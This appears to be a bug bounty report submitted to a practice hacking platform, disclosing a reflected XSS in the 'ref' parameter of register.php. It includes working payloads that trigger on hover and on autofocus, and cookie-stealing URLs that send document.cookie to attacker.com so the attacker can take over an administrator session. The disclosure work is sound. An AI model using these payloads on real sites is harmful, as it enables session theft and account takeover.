Description
Hello Sean,
I found out that there is a reflected XSS on the /register.php endpoint through the vulnerable ref parameter which leads to account takeover.
Steps to reproduce
If you open the following link and hover your mouse over on Return to the previous page the XSS executes:
http://firstbloodhackers.com/register.php?action=login&ref=holy'onmouseenter=alert(document.cookie) class=holy

Exploitation

An attacker can craft a payload to steal cookies (due to no httponly cookie attribute), an example of such payload is:
http://firstbloodhackers.com/register.php?ref=holy'onmouseenter=window.location.href=`http://attacker.com/${document.cookie}` class=holy
Where http://attacker.com is the attacker's domain, opening the above link and hovering the mouse on Return to previous page results in a redirection to the attacker's domain and the cookies will be sent over to the attacker's server in the URL.

No user-interaction payload
I also built a payload that works without any user interaction, the following payload works on all browsers except for firefox:
http://firstbloodhackers.com/register.php?ref='id='x' tabindex='1' autofocus onfocus='alert(document.cookie)

Exploitation
An attacker can craft a payload to steal cookies (due to no httponly cookie attribute), an example of such payload is:

http://firstbloodhackers.com/register.php?ref=%27id=%27x%27%20tabindex=%271%27%20autofocus%20onfocus=%27window.location.href=%60http://attacker.com/$%7Bdocument.cookie%7D%60
Where http://attacker.com is the attacker's domain, opening the above link can result in the redirection of the victim to an attacker's domain and leaking the drps cookie along with it.
An attacker can set this cookie on his browser to access drAdmin (Administrator).
This happens because of two cookies misconfiguration:
-
Cookies are not set as httponly which makes it possible for an attacker to steal cookies using javascript.
-
Cookies are not deleted/expired as they meant to be after logging out, which makes it possible for an attacker to re-use the cookies whenever he wants to.
Set-Cookie: drps=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Remediation
- The
ref parameter should not be controlled by users.
- Preferably set
httponly cookies so that javascript can not be used to steal cookies.
Impact
Best Regards,
HolyBugx
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 


 Report Feedback
Report Feedback